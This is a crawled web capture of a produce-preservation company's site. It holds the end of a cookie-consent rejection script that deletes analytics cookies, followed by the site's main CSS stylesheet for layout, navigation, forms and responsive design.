                        cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_fbp") ||
                        cookies[c].includes("_gcl_au") || cookies[c].includes("__utm")) {
                        var d = window.location.hostname.split(".");
                        while (d.length > 0) {
                            var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                            var p = location.pathname.split('/');
                            document.cookie = cookieBase + '/';
                            while (p.length > 0) {
                                document.cookie = cookieBase + p.join('/');
                                p.pop();
                            };
                            d.shift();
                        }
                    }
                }
            })()


            // Optional: Reload page to apply changes
            setTimeout(function () {
                location.reload();
            }, 500);
        }

        document.addEventListener('onetrustloaded', () => {
            var rejectButtons = document.querySelectorAll('.ot-pc-refuse-all-handler, .save-preference-btn-handler');

            // Attach to all reject buttons
            rejectButtons.forEach((button) => {
                button.addEventListener("click", rejectCookies);
            });
        });
    </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://natureseal.com/css/NatureSeal/main-styles.css
body_size: 38671
content:
* {
    box-sizing: border-box;
}

.cc_dialog_modal-overlay, #form {
    display: none !important;
}

.ukLogo {
    width: 240px !important;
}

/* GDPR */

#GDPR {
    margin-bottom: 20px;
}

    #GDPR p, #subscribeForm p {
        display: inline;
    }

#subscribeForm p {
    float: left;
    width: 50%;
    font-size: 10px;
    margin-top: 0px;
}



#formSide {
    min-width: 400px !important;
}

#subscribeForm p a {
    display: inline;
    color: #006666
}

#TermsAndConditions {
    width: 20px !important;
    float: left !important;
    clear: both;
    margin: 0px 0px 0px 5% !important;
}

#subscribeForm #side {
    margin-top: 15px !important;
    clear: both;
}

#index-page h1 {
    color: #006666;
}

#main {
    float: left;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
}

.signText {
    margin-bottom: 5px;
    text-align: center;
}

.signup {
    width: 30%;
    margin: 0 auto 20px auto;
    min-width: 250px;
    position: relative;
}

.signBox {
    height: 36px;
    width: 100%;
    font-size: 14px;
    text-align: center;
}

#sub {
    padding: 0px !important;
    position: absolute;
    right: 6px;
    top: 8px;
    font-size: 2em;
    height: 20px;
    background-color: transparent;
    color: #c2122d;
    border: none;
}

.news-right ul li {
    margin-bottom: 15px;
}

.news-right ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.newsletter-months .select-month {
    position: relative;
    top: -6px;
}

.subButton {
    float: left;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
}

.floatie {
    float: left !important;
}

#success p {
    width: 200px !important;
    margin-left: 0px !important;
    padding: 20px !important;
}

#formSide {
    float: left !important;
    margin-left: 0px !important;
    width: inherit;
    min-width: 300px;
    height: inherit;
    min-height: 270px;
}

#signupForm {
    float: left !important;
    margin-left: 0px !important;
    width: inherit;
    min-width: 300px;
    height: inherit;
    min-height: 100px;
}

#newsletter-form #CIndustry {
    width: 220px;
    margin: 0px 0px 10px 28px;
    display: block;
    float: left;
}

#newsletter-form input {
    margin-bottom: 10px !important;
}

#side {
    float: right;
    margin: 15px 10% 40px 10%;
    background-color: #006600;
    color: #fff !important;
    padding: 6px 14px;
    border: none;
    width: 100px !important;
}

#home-use h1,
#about-us h1,
#guacamole-avocado h1,
#contact-us h1,
#foodservice h1,
#fresh-cut h1,
#news h1,
#processors h1 {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

#subscribe {
    /*background-color: #fff;*/
    position: relative;
    top: -25px;
    padding-left: 0%;
    width: 0px;
    height: 150px;
    left: 90px;
    background-color: red;
    z-index: -11;
}

    #subscribe a {
        color: #FFF !important;
        /* background-color: transparent !important; */
        background-image: none;
    }

    #subscribe p {
        color: #000;
        width: 80%; /* position: absolute; */
        left: 55% !important;
        top: 25% !important; /* transform: translate(-50%, -50%) !important; */ /* Yep! */ /* -webkit-transform: translate(-50%, -50%) !important; */ /* Yep! */
        -moz-transform: translate(-50%, -50%) !important; /* Yep! */
        -ms-transform: translate(-50%, -50%) !important; /* Yep! */
        -o-transform: translate(-50%, -50%) !important; /* Yep! */
    }

a {
    color: #8dc85e;
    text-decoration: none;
}

    a:hover {
        text-decoration: none;
    }

.floatie {
    float: left;
    width: 40%;
    margin-right: 5%;
}

.ermac {
    float: left;
    position: fixed;
    height: 500px;
    width: 50px;
    z-index: 11111;
    top: 35px;
}

#mayweather {
    display: none;
    float: left;
}

#CIndustry {
    width: 100%;
    margin: 5px 0px 15px 0px;
    color: #000;
}

#subscribe label {
    width: 100%;
    float: left;
}

#openBox img {
    width: 440px;
    cursor: hand;
    cursor: pointer;
}

#newsStay {
    float: left;
    /*overflow: scroll;*/
    height: 600px;
    width: 110%;
}

.submitButton { /*position:absolute; right: 0px; top: 69px;*/
    margin-top: 20px;
    height: 41px;
    width: 129px;
    background-color: #17755e;
    border: none;
    color: #FFF;
    float: right;
}

#searchBar {
    margin-top: 20px;
    height: 35px;
    margin-bottom: 20px;
    float: right;
    width: 750px; /*margin-right: 128px;*/
}

#mm-blocker {
    cursor: hand;
    cursor: pointer;
}

#mobileSocial {
    padding-left: 18%;
}

    #mobileSocial a {
        width: 10%;
        height: 50px;
        float: left;
        margin: 2%;
        padding: 0px;
    }

    #mobileSocial img {
        width: 100%;
        height: 50px;
    }


#hamburger {
    display: none;
    width: 43px;
    top: 12px;
    left: 20px;
    position: fixed;
    z-index: 999999;
    height: 35px;
    background-color: #FFF;
    padding: 0px 4px;
    /*box-sizing: border-box;
	display: block;
	width: 70px;
	height: 45px;
	position: fixed;
	bottom: 8px;
	right: 0px;
	z-index: 999999;*/
}

    #hamburger:before,
    #hamburger:after,
    #hamburger span {
        background: #BE2F37 !important;
        content: '';
        display: block;
        width: 35px;
        height: 5px;
        position: absolute;
    }

    #hamburger:before {
        top: 5px;
    }

    #hamburger span {
        top: 15px;
    }

    #hamburger:after {
        top: 25px;
    }

    /* Hamburger animation */
    #hamburger:before,
    #hamburger:after,
    #hamburger span {
        -webkit-transition: none 0.5s ease 0.3s;
        transition: none 0.5s ease 0.3s;
        -webkit-transition-property: all;
        transition-property: all;
    }

html.mm-opening #hamburger:before,
html.mm-opening #hamburger:after {
    top: 15px;
}

html.mm-opening #hamburger span {
    opacity: 0;
}

html.mm-opening #hamburger:before {
    transform: rotate( 45deg);
    -webkit-transform: rotate( 45deg);
}

html.mm-opening #hamburger:after {
    transform: rotate( -45deg);
    -webkit-transform: rotate( -45deg);
}



/*End Burger*/



body {
    color: #666;
    background-color: #FFF;
}

#wrapper {
    margin: 0 auto;
    width: 1100px;
    /*overflow: hidden;*/
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}


img {
    width: 100%;
    height: auto;
}

p, ul {
    font-family: 'Source Sans Pro', sans-serif;
    line-height: 1.5em;
}


/* ======= NAVIGATION ======= */
#navbar {
    width: 1100px;
    margin: 0 auto;
    display: block;
    position: relative;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    position: relative;
}

#logo {
    width: 250px;
    height: 110px !important;
    height: auto;
}

ul.topnav-login,
ul.topnav,
ul.topnav-search {
    display: inline-block;
    float: right;
}

ul.topnav,
ul.topnav-login,
ul.topnav-search {
    margin: 0;
    padding: 25px 0 0 0;
    list-style-type: none;
    /*overflow: hidden;*/
}

ul.topnav-login,
ul.topnav-search {
    padding-top: 32px
}

    ul.topnav li,
    ul.topnav-login li {
        float: left;
    }

ul.topnav-login,
ul.topnav li {
    margin: 0 8px;
}

ul.topnav a {
    display: inline-block;
    text-align: center;
    padding: 10px 6px;
    text-decoration: none;
    font-size: 13px;
    text-transform: uppercase;
    transition: 0.1s;
    font-family: Arial, sans-serif;
    color: #635e5e;
}

ul.topnav-login a {
    display: inline-block;
    text-align: center;
    text-decoration: none;
    font-size: 13px;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    color: white;
    background-color: #17755e;
    padding: 3px 12px;
    margin-left: 5px;
    margin-top: 4px;
    display: none;
}

#login-link {
    padding: 3px 25px;
    margin-top: 4px;
}

.search {
    width: 30px;
    margin-left: 6px;
    margin-top: 15px;
}

ul.topnav-login a:hover {
    color: #17755e;
    background-color: #fff;
    border: 1px solid;
    padding: 2px 11px;
}

#login-link:hover {
    color: #17755e;
    background-color: #fff;
    border: 1px solid;
    padding: 2px 24px;
    margin-top: 4px;
}


/* ======= SOCIAL MEDIA & SUBSCRIPTION ======= */
.social-media-section {
    position: absolute;
    top: 20px;
    left: -1px;
    width: 50px;
    background-color: white;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 1px 1px #888;
}

    .social-media-section ul {
        position: relative;
        list-style-type: none;
        margin: 0;
        padding: 10px 0 5px 10px;
    }

        .social-media-section ul a:link {
            display: block;
            width: 30px;
            margin: 6px 0;
        }

.subscribe {
    position: absolute;
    display: block;
    top: 330px;
    left: -37px;
    width: 50px;
}

.rotate {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    background-color: white;
    text-transform: uppercase;
    font-size: 13px;
    padding: 15px;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 1px 1px #888;
    position: absolute;
    width: 130px;
    left: -4px;
}

    .rotate:hover {
        cursor: hand;
        cursor: pointer;
    }

    .rotate a {
        color: #555;
        text-decoration: none;
        width: auto !important;
    }

.subscribe form {
    display: none;
    position: absolute;
    left: -60px;
    background-color: #17755e;
    padding: 20px 30px;
    color: #FFF;
}

    .subscribe form input {
        width: 100%;
        padding: 6px;
        margin: 5px 0px 15px 0px;
        color: #000;
    }

#side {
    margin: 0 auto;
    width: 100px;
    color: #17755e;
    padding: 10px 0px;
    border: none;
    float: left;
}

.cartClose {
    position: absolute;
    top: 3%;
    right: 3%;
    cursor: pointer;
    background-color: #ff5455;
    width: 6px;
    height: 15px;
    padding: 4px 8px 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 60px;
    -moz-transition: width height .2s;
    -webkit-transition: width height .2s;
    -o-transition: width height .2s
}

    .cartClose, .cartClose:hover {
        transition: width height .2s;
        -moz-transition: width height .2s;
        -webkit-transition: width height .2s;
        -o-transition: width height .2s;
    }

        .cartClose:hover {
            -moz-transition: width height .2s;
            -webkit-transition: width height .2s;
            -o-transition: width height .2s;
            width: 25px;
            height: 25px
        }

            .cartClose:hover:before {
                content: "x";
                position: absolute;
                top: 3px;
                left: 9px;
                color: #191919
            }


/* ======= LAYOUT ======= */

.header,
.footer {
    width: 100%;
    float: left;
    clear: both !important;
}

.header {
    position: relative;
    margin-bottom: 10px;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 2;
    min-height: 226px;
    margin-top: 0px !important;
}

#index-page .header {
    margin-top: 0px !important;
}


/*
#header {
    position: relative;
    margin-bottom: 10px;
    background-repeat: no-repeat;
    background-size: cover;
    height: 238px;
}
*/
.header-section {
    width: 1100px;
    margin: 0 auto;
}

.section {
    position: relative;
    width: 100%;
    float: left;
}

.industries {
    position: relative;
    width: 100%;
    margin-bottom: 3px;
    float: left;
}

.fis-sec {
    background-color: white;
    width: 475px;
    height: 270px;
    float: left;
    padding: 40px 0;
}

    .fis-sec h1 {
        font-family: 'Source Sans Pro', sans-serif;
        margin: 0;
        text-align: center;
        text-transform: uppercase;
        color: #17755e;
        font-weight: 600;
        font-size: 60px;
        line-height: 1.1em;
    }

.video-sec {
    margin: 20px 0;
    width: 50%;
    float: right;
}


.industry-header {
    width: 1100px;
    margin: 0 auto;
}

.one-third {
    width: 475px;
    margin-right: 0;
    float: left;
}

.two-thirds {
    width: 50%;
    float: right;
    vertical-align: middle;
    padding: 1% 10% 0;
}

    .two-thirds p {
        font-size: 18px;
        line-height: 1.7em;
    }



.first-third {
    position: relative;
    /*width: 32.833%;*/
    width: 49.5%;
    margin-right: 0.5%;
    float: left;
}

.second-third {
    position: relative;
    width: 32.833%;
    margin-right: 0.25%;
    margin-left: 0.25%;
    float: left;
}

.third-third {
    position: relative;
    width: 32.833%;
    margin-left: 0.5%;
    float: left;
}

.two-blocks {
    position: relative;
    width: 66.369%;
    margin-right: 0.3%;
    float: left;
    height: 255px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.tips-sec {
    position: absolute;
    width: 100px;
    height: 100px;
    top: 20px;
    right: 20px;
    text-decoration: none;
    color: white;
    background-color: #17755e;
    padding: 25px;
    display: table-cell;
    vertical-align: middle;
    padding-top: 32px;
    display: none;
}

.bt-space {
    margin-bottom: 170px;
}

.bt-space-small {
    margin-bottom: 50px;
    clear: both;
}

.bt-space-small2 {
    margin-bottom: 90px;
}

.top-space {
    margin-top: 0px;
}

.gal {
    margin: 5px;
    float: left;
    width: 47%;
    min-height: 250px;
}

.gal-img {
    float: left;
    width: 30%;
}

.gal-desc {
    padding: 70px 15px 15px 15px;
    text-align: left;
    float: right;
    width: 70%;
    color: #666;
}

.video-div1 {
    float: left;
    width: 46%;
    height: auto;
    margin: 0 2% 0 0;
}

.video-div2 {
    float: right;
    width: 46%;
    height: auto;
    margin: 0 0 0 2%;
}

.full-width {
    width: 100%;
    float: left;
}

.sales-section {
    width: 12%;
    float: left;
}

.sales-person-section {
    width: 88%;
    float: right;
    margin-bottom: 20px;
}

.logos-group {
    width: 50%;
    float: left;
    min-width: 500px;
}

    .logos-group img {
        width: 60px;
        height: auto;
        margin: 10px 30px 10px 0;
    }

.contact-left {
    position: relative;
    width: 60%;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    float: left;
}

.contact-right {
    position: relative;
    width: 25%;
    margin-left: 2.5%;
    margin-right: 2.5%;
    margin-bottom: 15px;
    float: right;
}

.contact-text {
    margin-top: 16px;
    margin-bottom: 10px;
    padding: 30px 110px 60px 40px;
    background-color: #e9ece9;
}

#contact-offices {
    width: 100%;
    float: left;
    margin-bottom: 380px;
}

.sbmt-btn-section {
    width: 100%;
    float: left;
    text-align: center;
}

.foodservice-half {
    width: 100%;
    float: left;
    margin: 0 10% 0px 0;
}

.news-left {
    width: 36%;
    float: left;
    margin: 0 4% 15px 0%;
    overflow: hidden;
}

.plug {
    height: 640px;
}

.news-right {
    width: 36%;
    float: right;
    margin: 0 10% 15px 0%;
}

.newsletter-bg {
    width: 95%;
    float: left;
    padding: 15px 2.5% 15px 2.5%;
}

.newsletter-months {
    width: 45%;
    float: left;
    margin-right: 5%;
    margin-top: -8px;
}

.newsletter-months2 {
    width: 45%;
    float: left;
    margin-right: 5%;
    padding-top: 28px;
}

.select-month {
    /*border-radius: 6px;
    border-color: #3a4449;	
    padding: 2px 95px 2px 5px;
    font-size: 10px;*/
}

.section-blog {
    position: relative;
    width: 100%;
    padding: 0 20px 0 30px;
    float: left;
    background-color: #e2f5ec;
}

.blog-entry {
    padding-left: 17px;
}

#gallery {
    margin: 0;
    padding: 0;
    list-style: none;
}

    #gallery li {
        float: left;
        width: 23.8%;
        margin: 0 0.6%;
        /*  height: 110px;
    overflow: hidden; */
    }

#featured {
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #f4fbf8;
    padding: 30px 0;
}

    #featured li {
        display: inline-block;
        width: 25%;
        margin: 3.85%;
    }

.calendar-day {
    width: 95%;
    float: left;
    margin: 5% 2.5%;
}

a .calendar-day {
    color: #666;
}

.date {
    position: relative;
    width: 15%;
    margin: 0 5% 0 0;
    float: left;
    text-align: center;
}

.event {
    width: 78%;
    margin-right: 2%;
    float: left;
}

.uppercase {
    text-transform: uppercase;
}

.month-num {
    position: absolute;
    top: 4px;
    text-align: center;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
}

    .month-num p {
        text-transform: uppercase;
        font-size: 10px;
    }

.num-inside {
    font-size: 18px;
}

.date-border {
    z-index: 1;
}

.search-article {
    width: 60%;
    float: left;
}



/* ======= HEADER/FOOTER BORDER ======= */

.footer {
    border-top: 5px solid #006666;
}

#home-use .header {
    border-bottom: 5px solid #202d4b;
}

#home-use .footer {
    border-top: 5px solid #202d4b;
}

#guacamole-avocado .header {
    border-bottom: 5px solid #8dc85e;
}

#guacamole-avocado .footer {
    border-top: 5px solid #8dc85e;
}

#fresh-cut .header {
    border-bottom: 5px solid #8dc85e;
}

#fresh-cut .footer {
    border-top: 5px solid #8dc85e;
}

#about-us .header {
    border-bottom: 5px solid #207979;
}

#about-us .footer {
    border-top: 5px solid #207979;
}

#contact-us .header {
    border-bottom: 5px solid #277d7d;
}

#contact-us .footer {
    border-top: 5px solid #277d7d;
}

#foodservice .header {
    border-bottom: 5px solid #8dc85e;
}

#foodservice .footer {
    border-top: 5px solid #8dc85e;
}

#news .header {
    border-bottom: 5px solid #006666;
}

#news .footer {
    border-top: 5px solid #006666;
}

#processors .header {
    border-bottom: 5px solid #bdb337;
}

#processors .footer {
    border-top: 5px solid #bdb337;
}

/* ======= CONTENT ======= */

h1, h2, h3, h4 {
    font-family: 'Lato', sans-serif;
}

h1 {
    font-size: 75px;
}

h2 {
    font-size: 28px;
}

#home-use h1 {
    color: #202d4b;
}

#home-use h2 {
    font-weight: 400;
    color: #202d4b;
}

#home-use h5 {
    font-size: 16px;
}

#guacamole-avocado h1 {
    color: #8dc85e;
    line-height: .8em;
}

#fresh-cut h1 {
    color: #8dc85e;
    line-height: 1em;
}

#about-us h1 {
    color: #006666;
}

#contact-us h1 {
    color: #006666;
}

#foodservice h1 {
    color: #8dc85e;
}

#foodservice h2 {
    color: #8dc85e;
    font-weight: 300;
}

#foodservice h3 {
    color: #8dc85e;
    font-weight: 300;
    float: left;
}

#news h1 {
    color: #006666;
}

#news h2 {
    color: #006666;
    font-size: 30px;
    font-weight: 300;
}

#processors h1 {
    color: #bdb337;
}

#processors h2 {
    color: #bdb337;
    font-weight: 400;
}

#search-results h2 {
    color: #006666;
    font-weight: 300;
    text-transform: uppercase;
}

#search-results h4,
#search-results p {
    color: black;
}


.lightgreen {
    font-weight: bold;
    color: #99cc33;
}

#read {
    text-transform: uppercase;
    text-align: right;
}

    #read a {
        color: #99cc33;
        text-decoration: none;
    }

#industries-h2 {
    width: 100%;
    background-color: #17755e;
    font-family: 'Source Sans Pro', sans-serif;
    color: white;
    text-align: center;
    text-transform: uppercase;
    font-weight: 300;
    padding: 3px 0;
}

.first-third h3,
.second-third h3,
.third-third h3 {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    font-size: 30px;
    color: white;
    font-weight: 600;
    transform: translate(-50%, -50%) !important; /* Yep! */
    -webkit-transform: translate(-50%, -50%) !important; /* Yep! */
    -moz-transform: translate(-50%, -50%) !important; /* Yep! */
    -ms-transform: translate(-50%, -50%) !important; /* Yep! */
    -o-transform: translate(-50%, -50%) !important; /* Yep! */
}

.tips-sec h5 {
    margin: 0;
    font-weight: 300;
    text-align: center;
}

.twitter-box {
    position: relative;
    height: 255px;
    width: 32.833%;
    margin-left: 0.5%;
    float: left;
    /*background-color: #17755e;*/
    overflow: hidden;
}

    .twitter-box:before {
        content: "";
        display: block;
        padding-top: 100%;
    }

.twitter-content {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    color: white;
}

    .twitter-content div {
        display: table;
        width: 100%;
        height: 100%;
    }

    .twitter-content h3 {
        display: table-cell;
        text-align: center;
        vertical-align: middle;
        color: white;
        font-weight: 300;
    }


.no-indentation {
    margin-left: 10px;
    padding-left: 10px;
}

.first-li {
    list-style: none;
    margin-left: -20px;
}

.gal-desc h5,
.gal-desc p {
    margin: 2px 5px;
    font-size: 14px;
}

.gal-desc a {
    text-decoration: none;
    color: #006666;
}

.welcome-h2 {
    font-size: 28px;
    line-height: .9em;
    color: black;
}

#welcome-span {
    font-size: 20px;
    color: #17755e;
}

.h3-margin {
    font-size: 24px;
    margin-top: 42px;
    margin-bottom: 20px;
}

#foodservice .h3-margin {
    font-size: 24px;
    margin-top: 0px;
    margin-bottom: 20px;
}

.h5-research {
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 16px;
    font-weight: 800;
}

.green-link {
    color: #17755e;
    text-decoration: none;
}

.sales-section p {
    margin: 2px 0;
    text-transform: uppercase;
}

.sales-person-section p {
    margin: 2px 0;
}

.contact-text p {
    line-height: 1.2em;
}

.bold-num {
    text-decoration: none;
    color: #000;
}

.underline {
    text-decoration: underline;
}

.foodservice-p-bold {
    /*font-size: 18px;*/
    line-height: 1.2em;
}


.blog-entry h5 {
    margin-bottom: 5px;
}

    .blog-entry h5 a {
        color: #006666;
        text-decoration: none;
        font-size: 13px;
    }

.blog-entry p {
    color: #006666;
    font-size: 11px;
    line-height: 1.6em;
}

#blog-archive {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
}

#read-more {
    text-align: right;
    text-transform: uppercase;
}

    #read-more a {
        text-decoration: none;
        color: #006666;
    }

.event h4,
.event p {
    font-size: 14px;
    margin: 0;
}

.search-article p {
    line-height: 1.4em;
}

.search-article a {
    text-decoration: none;
    color: black;
}


.pagination {
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: 0.25rem;
}

/*.page-link {
    position: relative;
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}*/

a:not([href]):not([class]) {
    color: inherit;
    text-decoration: none;
}

    a:not([href]):not([class]):hover {
        color: #FFFFFF;
    }

.page-link {
    color: #fff !important;
    position: relative !important;
    font-size: 15px !important;
    margin: 0px !important;
    display: block !important;
    padding: 0.18rem 0.75rem !important;
    text-decoration: none !important;
    margin-left: -1px !important;
    line-height: auto !important;
    color: #346E4A !important;
    background-color: transparent !important;
    border: 0px solid #dee2e6 !important;
}

    .page-link:hover {
        z-index: 2 !important;
        color: #fff !important;
        text-decoration: none !important;
        background-color: #346E4A !important;
        border-width: 0px !important;
        padding: 0rem 0.75rem !important;
        text-decoration: none !important;
        margin: 0px !important;
        line-height: auto !important;
        margin-top: 0px !important;
        font-size: 15px !important;
    }

    .page-link:focus {
        z-index: 3;
        outline: 0;
        box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    }

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #346E4A;
    border-color: #346E4A;
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem;
}



/* FORM STYLES */

.form3 label {
    margin-left: 10px;
}


#form {
    width: 100%;
    float: left;
    margin-bottom: 50px;
}

legend {
    color: red;
}

#form > div {
    margin: 10px 0;
}

#form div label {
    display: inline-block;
    width: 170px;
}

#form div input {
    display: inline-block;
    width: 300px;
}

#form div select {
    width: 300px;
}

#form2 {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

    #form2 label {
        /*margin-right: 115px;*/
    }

#Tel_IsChecked {
    margin-right: 115px;
}

#inquiry-area p {
    display: inline-block;
    margin-right: 45px;
}

#select-one {
    background-color: #e9ece9;
    padding: 0 10px;
}

.form3 {
    width: 100%;
    float: left;
    margin-bottom: 20px;
}

    .form3 input {
        margin-left: 20px;
        margin-bottom: 5px;
        margin-top: 10px;
    }

#social-media-inputs {
    width: 95%;
    margin-left: 40px;
}

.child-sm-inputs {
    width: 30%;
    float: left;
}

#newsletter-form {
    width: 100%;
    float: left;
    background-color: #aec744;
}

    #newsletter-form legend {
        color: white;
        width: 80%;
        float: left;
        margin: 30px 10% 20px 10%;
    }

    #newsletter-form input {
        width: 60%;
        float: left;
        margin: 0 5% 4px 5%;
        padding: 4px 8px;
    }

        #newsletter-form input[type=message] {
            padding: 8px 8px;
        }

    #newsletter-form button {
        float: right;
        margin: 15px 10% 40px 10%;
        background-color: #006600;
        color: #fff;
        padding: 6px 14px;
        border: none;
    }

.sbmt-btn-section button {
    background-color: #aec744;
    color: #fff;
    border: none;
    padding: 6px 14px;
}

.footer {
    position: relative;
    width: 100%;
    background-color: #f2f2f3;
    margin-top: 90px;
}

.centering-footer {
    width: 100%;
    margin: 30px 0;
    text-align: center;
}

.footer-div {
    display: inline-block;
}

#right-border {
    border-right: 1px solid #000;
    padding-right: 13px;
    margin-right: 10px;
}

#signup-border {
    padding-right: 13px;
    margin-right: 10px;
}


.footer-div p,
.footer-div a {
    font-size: 13px;
    text-decoration: none;
    color: #000;
    font-weight: 600;
}





/* ======= QUERIES ======= */

@media only screen and (max-width:1240px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 auto;
        /*        margin: 0 5% 0 10%;*/
    }

    .fis-sec {
        width: 420px;
    }

    .one-third {
        width: 420px;
    }

    .two-thirds p {
        font-size: 16px;
        line-height: 1.6em;
    }

    .month-num {
        top: 5px;
    }

        .month-num p {
            font-size: 12px
        }

    .date {
        width: 20%;
    }

    .event {
        width: 73%;
    }
}

@media only screen and (max-width:1015px) {
    #wrapper,
    .industry-header,
    .header-section,
    #navbar {
        width: 85%;
        margin: 0 5% 0 10%;
    }

    #searchBar {
        width: 500px;
    }

    #navbar {
        height: 80px;
    }



    .fis-sec {
        width: 365px;
    }

    .one-third {
        width: 365px;
    }

    .fis-sec h1 {
        font-size: 55px;
    }

    .video-div1,
    .video-div2 {
        width: 100%;
        float: left;
        margin: 0 0 10px 0;
    }

    .news-left {
        width: 42%;
        margin: 0 4% 15px 4%;
    }

    .news-right {
        width: 40%;
        margin: 0 6% 15px 4%;
    }

    .month-num {
        top: 0;
    }

    .video-sec {
        margin: 25px 0 20px 0;
    }

        .video-sec iframe {
            width: 360px;
            height: 206px;
        }

    .gal-desc {
        padding: 40px 15px 15px 15px;
    }
}



@media only screen and (max-width:880px) {
    .fis-sec {
        width: 320px;
    }

    .one-third {
        width: 320px;
    }

    .two-thirds {
        padding: 30px 10% 0;
    }

    #logo {
        height: auto;
        position: absolute;
        left: -18px;
        top: 10px;
    }
}

@media only screen and (min-width:667px) and (max-width:880px) {

    #logo {
        height: auto;
        left: 10px;
        top: -8px;
    }
}





@media only screen and (max-width:1095px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 4px !important;
    }
}

@media only screen and (max-width:1030px) {

    ul.topnav-login,
    ul.topnav li {
        margin: 0 0px !important;
    }

    ul.topnav a {
        padding: 10px 0px;
        font-size: 11px;
    }

    ul.topnav-login a {
        font-size: 11px;
        padding: 3px 8px;
    }

    #login-link {
        padding: 3px 20px;
    }
}


/*Norbie Light*/

.rotateContain {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    height: 100%;
    width: 100%;
    display: none;
    z-index: 100000;
}

.rotateContainOut {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    height: 100%;
    width: 100%;
    transition-property: opacity;
    transition-duration: 1s;
    transition-delay: 2s;
    opacity: 0;
    z-index: 100000;
}




#closeBox {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #000;
    position: fixed;
    border: solid 1px #FFF;
    top: 101.5%;
    left: 80%;
    z-index: 10000000000;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    cursor: hand;
    cursor: pointer;
}

    #closeBox img {
        width: 80%;
        position: absolute;
        left: 10%;
        top: 12%;
    }

.curve { /* Makes white box for content container */
    position: absolute;
    background-color: #FFF;
    height: 100%;
    width: 100%;
    top: 0%;
    z-index: 1;
}

.topPad {
    margin-top: 12%;
}

/*Animate down start*/

.rotateBottomDown { /*Rotates the top angle*/
    position: absolute;
    bottom: 0%;
    left: -3%;
    width: 116%;
    height: 50%;
    z-index: 2;
    background-color: #000;
    -webkit-animation: diagonalBottomDown 2s 1 ease-in-out;
    -moz-animation: diagonalBottomDown 2s 1 ease-in-out;
    -o-animation: diagonalBottomDown 2s 1 ease-in-out;
    animation: diagonalBottomDown 2s 1 ease-in-out;
}

@-webkit-keyframes diagonalBottomDown {
    from {
        bottom: -100%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        bottom: -50%;
        height: 100%;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

/*Animate down start*/

.rotateTopDown { /*Rotates the top angle*/
    position: absolute;
    top: 0%;
    left: -3%;
    width: 116%;
    height: 50%;
    z-index: 2;
    background-color: #000;
    -webkit-animation: diagonalDown 2s 1 ease-in-out;
    -moz-animation: diagonalDown 2s 1 ease-in-out;
